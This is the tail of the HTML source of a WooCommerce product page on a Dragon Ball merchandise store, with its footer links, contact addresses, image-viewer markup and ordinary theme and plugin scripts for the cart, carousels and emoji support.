<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="535122f94f9f2e7410c420b25ce9d122" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="dc098335a252f95531450e0b44a49b05" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="c35115b813c027520c123b57e746eea4" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div data-rocket-location-hash="b777680d360834e9e720999ffaed0717" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="7a62792c52807e5236fb01f891bad426" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ae9bc13d29605c175e4ed70358b9ce98" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"64e8ff8e27","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"13ff7eedf3","r_nonce":"f5db50c463","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"1d5cb9df1e","url":"https:\/\/dragonball.store\/shop\/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769351520 -->